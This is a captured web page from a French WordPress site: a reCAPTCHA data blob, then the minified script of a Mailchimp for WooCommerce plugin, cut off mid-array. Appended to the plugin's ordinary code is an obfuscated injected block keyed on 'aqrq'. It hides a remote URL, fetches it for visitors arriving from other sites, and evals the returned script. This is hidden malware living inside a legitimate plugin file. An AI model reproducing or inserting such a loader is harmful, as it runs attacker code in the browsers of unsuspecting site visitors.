gsOTVcKQHMOGHh7Cog7CncOOLcKkNkl/w5rDusOeY8OlwrwdEsKfP0jCnsOBw4HCpT7Cvzp1w4zCk8Ocw5N5Yk9OFsKNLTvCuTPCvFkxwr3DisOrw5bDsFfDhw4CPgdBG8OSw6oYQ8Oxw7New4FxM8K/w4zDgMKuwotow63DgDwSLU7CuMO3w6dmU8Kjw7LDmcKOw7zCkCk/wpV/ZSo8YXcMw4R/wrJnw4t4P8KqDcK5w7nDo0hcGsOJw5jDpsOEOEIKw6LCuV7Dp27DsB7CoMKadRUeCsOQUsOmw4FBw7LCnEvCs8O6wrDCtMO6w5coU1dYfcOnRz7Dl8ODACU0w4YYwqzDicOGw7/CpcOBwpTCmitfwqvChcOgwqFcw67CnzVIw6LCu8Kjw6htw4gjA8K8QMODw7/DiR1hX3ckwonDgMOgw4TCgm3DmX/DgQbCjiTCizbDiXs8wpg0BSTCt8Klwp/CksOkwpU/[base64]/DpMKwaMOVw4AVw7HCosKLwqTDu30JQsKFwqjDuVTDp8OHw6ARwpp7wrnCksOXw4HCvjVkw7dMwphSw4/[base64]/CmGdfw77Cn3kDw7HCm8KeTcO2bcKnw6PCpkV1UQ/Dol5xwptrYy3CkhAcwo/Dk8K6REMXwpgBwp5owqcIw5oyKsO2dMOuwrZewq86HErDoG59K8OBwo3DqihBwpkxwqnDo8O/G8O6NMO0Gx8HwpsiwoXCvsOiYsKRO2t3PcO3HSPCvELDtmPCt8KPbsOFw5gZPcOYw5nCkkYew6vCnsOXccKswr7CvRfCjnxEwrgpw7AUwpFcwo8ww5FxSsK0Z8OHw5HDpcO/BsKBZibCgi8UXsOLwoHDjMOiw5hCQ8OfEsOkwoXCu8KeX3oGwqrDjFLDtsOnDsOQw5vCqRLCuRFlR8OiTioOLsKZw7drw4FHwofCmcK0aApAw6nChyLDkMKzbGZ/[base64]/fjwESUs4w4XCkXjDjGoAwrjCo8Ovdzg5OxTDl8OFGwNYO8K8IBfCgsKvIB4jwpZowpfCn8OoQGnCmDzDg8K+wrHChsK/Hz3Cg1nDgXzChMOlMELDi0spDD7Cjh4qw4fDjsOhVT/DjxwAw47CicOcw6zClMKzfXxNSxYWAcOcwq58PMOEBU9Xw4cPw6/CoSPDmMOuw5cFaGNewrN2w4tEwrHDmirCs8Kqwrkkw6o2w7rDujF7AE3Dsx7ClVJ1AVoWfsKowoBVE8OxwobDjcOuHcK8worDlsOEGy1GQBjDisOqw6k2Zh/DnFYzOSRbM8O4NwjCoMKEw6UYZBlLfgHDvcKoEcKHEsKWw4TDk8OhBkHDm3fDuREEw4XDscO2XE/Cri46R2XDuAs0w7UCNcO/[base64]/[base64]/ChA3CsVJpwovDt1PCmcKIYnFZJiLDosK1dsOEw7ciVMKCwobChxvCr8KvD8KSFh/[base64]/[base64]/[base64]/EcO8EMObFMO/PVNbeiPCrCDCrsK7HBxrwrQnw7/ClRBOJUjDrQBQQsKYNsO7w6rCucOtwrHCm1fClDDCjAxow5vChHTCqMOuwrXCgQ3Dk8Olw4Jowqd6w7ocw4gtLGHCkF3Du2Ufw6zCi2R2X8OZwqcUwo14TMKrwrLCl8OUDsKfwrXCvDHCvDjDmArChcKlDRUzwrtWA19dwpzDhmVCAw3CusKWCsKCOkvDusO/SMOzDsKrTUfDnGXCo8O7OUooYsOLdsK5wqrDvU/DvndZwpbDmcObYcOVwoPCg1XDucOTw7nDosK8AMOywqfDkRJXwq5CK8Kxwo3DpWBub1HDpgdRw5/Cg8K6OMOJw4nDnMK2NMKrw6F8QsOKM8KyBcKJSXcuwrc6woJ4wokPwoDDgFIXwpZ2T2PCp2M8wpnDucOJFh4/[base64]/woIhwql7D8OXw7NuLsK/[base64]/wrETw5rCnsO5WTLCiiTCjwLCjMK+Fi3Cv8Oawr3Dk27ChsOhwr7DsAZVw4zCpsOjMQJSwrsLw6dFLQ/DoFEKFcKCwotpwqjDoEVJwogGJMKLCsO2wovCj8K3w6PCnDEOwoRpwonCtsOowqTDl2jDs8OmNsKbw7/CuQJVeH0aPlTCkMK3w5w2w4hGwq5iEMOTIMO1w5XDiAnDiAAXw4EIMHHDrMKiwpNuTltfcsKDwrU8WcOVE3xZwqNBwoskLX7CocOLw5rDqsOUbBwHw6XCkMKiw4/DkVfDqzfDkV/ClMKQwpN0w6Bnw6nDv0rDnSlYwqABUALDrsKqFTrDtsKOMj3Cq8KXY8KgUU/DgMKQw4nDnk4xJcKnw6rDpSdvw7l+wqjDly00w78obgFYbsO7wr1Gw59+w5UdCwlvw6ZtwpFkFzsXF8ONwrfDqWhTwppzSyBId2/DicKFw5Z+IcO1OMOzCcO/K8Kvwq/[base64]/[base64]/wozCt8OUw63DjsKCw5tpw4zCpcKjw6xcwqZ7wq/CjQ4vYcKhfFd1wqfDpsOrw65aw4V4w5vDoic+b8KIPsOnHnwNHHdHBHIwXRDDsAbDvRfCp8KFwrgywq/DhcOzRUozSTwZwrFTPcOvwo/DgcOgwqRVZMKRw6gCU8OmwqEOWcOTOjfCr8KLdSTCn8KoL1EESsO1wqVTKRxTPyHCiMOMfxMvEjjDgkQUwpnDthJ7wpbDmAfDiQcDw6DCgMOnIgLCnsOTaMKiw4B5eMKkwp9Yw49nwr/Ci8OFwoYGIg3DusOiFG89wqfCnAouGcOvHhnDq1IkJm7DpMKad3zCgsOYw6Z/[base64]/CtMOEWMKjwpQ3WHzChsOIKsK+w7VjwoVqwrYsTcKYDHRcwpAuw4g7HsKnw5nDomgFZcKhbwB8wrTDosOuwogZw6wZw6MowrDDqMKnXMO/HMONwo92wqPChCLCnsOcGFB9V8O4NMK+T1ppVmDCosO9XcKgw7x1FsKbwp1MwrB+woU2RMKlwqHCtMO3wpcRGsKnfcO+STrDjcKvwq/Dl8KDwpnCgFNBQsKTwpjCrlIww7fDoMOpL8K/w7rDi8ODfi1RwpLCgS0Hw7jCjsKpfEYYTsO2cT/DoMKDwq7Dkw9qE8KVFmHDvsKGdhsER8O7e0dJw6jCq0dVw4dwNk7Di8Ktwp7DvcOEw77Dj8Otb8OcwpXCt8KUbMOaw77DrsKiwrjDoV4OZ8OHwo7Dt8Ouw4QjTWAHdsO0w6LDlR5Rw4F/w5bDjmdBw7nDk0bCkMKJw6nDscO6w4TDicKIc8OQfMO3XsOBwqV+wpRgw6RJw73CisOEw5ovZsKbHkLClR/CvxfDnsKMwp/CglfCsMKodDBTIBvCvmDDiMODXMKLcVbCk8KFKH0GTcOWfXjCq8K0MMObw45GYGc9w7DDrsK3wrbDgQspwo/[base64]/CjMOIIy/DiMOAwpAnw5jDqXZTw79YwrHDpFsiwrDCv2hbwo3DqcK1GSYqBMKFw7VxZHXDkg/DucOdwr49w4vCq1PDrsKNw7Ajf0MrwqAHwqLCp8KVWMKqwqjDicK8w5cYw6DCncKewpkfLMOnwpgkw47ChSECDhs6wovDlXQFwrTCicO9AMOCwo8AJMKFcMO8wrwzwr3DpMOMwq/Dl1rDrT/Dow3DjCrDhsOcX0DCq8Odw4hva3LDvwrChXjDoRzDoSUHwonClsK+FF43wqkOwoXDi8ORwrs/F8KFf8Ofw4Y+wq96RMKmw4vCjcOzw4Jta8O3ZkvCoBnDtcK0Yw3CqmNNOsOvwqIvwonCtMKvZ3DCrgkoKsK7BcK7ClsNw70sQsO/OcOXUMOUwqBwwoRQRsOLw7omJwZRwr91TcKzw5hGw75mw5nCqEhNPsOJwo0Gw4MSw6/CicKtwo/CmcOUM8KYWT4Kw4J8f8OewoLCqAbCqMKVwoHCu8KbAwPDijDCjMKoAMOveUg/AxIQw47DqsO8w5Ehwoldw5hLw7hsD0J5PXYnwpHCmnJOBMOkwqTCqsKWeyPDo8KoCmASwo5/c8OJwoTDh8OSw6J3OT4zwqxvJsK/[base64]/Dg2thwrENbsO6bMORwrBRZcONFmw5woTCn8KMacK/wo/CvWZGP8Kgw7bCoMKrAXXDs8OadMKDw4PDmsOye8O/asOEw5nDtCg9wpE7w7PDjEl/fMKnGAA7w7rCmgfCh8O3JsKIT8OswozCuMO/R8O0wq7DisORw5dLQU0UwprCi8K1w7UXb8ObdMOmwq5VYcKdwpN/w4jCgMOOWMO9w7TDrMK9LzrDplrDuMKCw4jCkcKrL3t2McOaesOdwrdgwqQCCl8UVSl+wpzCv1HDv8KNbAjDr3/CglB2ZEfDvSI9IMKYRMO5RHvCu3fDrsK7wo1XwpYhPTrCgcKdw4sxAlfDoiLCqXFfGMOCw4HDlzZAw73Ci8OgKVtzw6fCs8O/c3/[base64]/Cv8O4a8KFw6VDOHI7w54vwq4NEHROwr8BHcKLw7hRUUzCvQdNRWTCmcKIw4nDh8Ofw69BLR/CgQvCsmDDo8OeISTCpwHCoMKsw45EwrHDssKNVsKfw7U4HBIkworDksKGJTVAPcOGXcOpPGrCucO+wpx4NMOdHzwiw5jCpcOubcOAw4PChW3CoF14fhc1TV3DlMKQwqzCoUAFPMOuH8OPwrLDmsOQN8Kqw5sgLsOHwoo6wodpwoHCo8K/[base64]/CsMOkwofCrzrDksOSw7pcwrDCicOjw4gYwpF8wq7Dt0vCgcODBBYMSMORTxYhCsKJwrrCjsOcwo7CnsOaw67DmcKpc2HCpMO2wpnDscKtORYmw6hkFAJAHMOvKsOeX8KCwr1JwqU7GhYuw4bDh0sJwrUuw6XCuC0bwpXChcOswoDCoCxpSj04XA/CksOQJlwCwppSb8OIw5phbMOPM8Kwwr7Dpi3Dl8KTw7zCjSRSwobDqyXDj8KnIMKOw7vCkglFwpV5FsOew71bXWrCqVBkfsOGwo3DvcOdw6nCrR5ewr8iAW/[base64]/w5zCm8KoTsO9O0wxdcKoZnYfwr/CmcOUw5/CssObw7wdwqsedcOvwqHDmlrClX8fwqJfw49hw7jCilkxUkxBw54Bw7bCuMKnbgwMKcOlwocUGmp/[base64]/[base64]/CvDbDn8K+GsOHwq3DkcK6wpgqQDLDs3HDnQ9Hw5N2wonDi8KYw4/CkMKcw6/DmideQsK2eWluTFTDoGYIworDpFnCjEvChsOiwohXw5oMbcODJ8O0YMKIwqpsWirDgcKaw4h5QcK6fz/CrMOywobDpMOmcTLClz8nNcO1wrrCqkXCn0LCihfCh8KvDMKxw7RWKMOYdiQ9GsO5wqjDv8KgwpA1XSTDmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld88RUpAAAAAKqX0KmIujBoR673neKolbz1eVMy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,487],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.silentmind.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22giW0aSkNdqEjPDdivd4qRWXFs2xVdwKKepWptxGSZv8\\u003d\x22,1,0,null,1,1769695689866,0,0,[129,71,63],null,[215,202,35,9,30],\x22RC-dZOAgLZgjfEXwQ\x22,null,null,null,null,null,\x220dAFcWeA5KenW60hm0xYuWU63eq9IGXfGososAFxbYeMS58jHkbVp3Kfwypy6ivBu6nES8ND_Yb6VFQR4sX71QXUY_8NmfjzHbRA\x22,1769778490112]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07
body_size: 15123
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout("mailchimpReady("+e+")",9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','s